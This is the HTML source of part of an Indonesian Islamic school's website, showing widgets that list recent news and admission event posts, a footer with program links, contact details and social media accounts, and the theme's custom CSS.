tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "855";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "143";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" class="td-image-wrap " title="Berolah Raga" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Berolah Raga" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251208-WA0006-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" title="Berolah Raga">Berolah Raga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "71";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69706c42d1ce3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

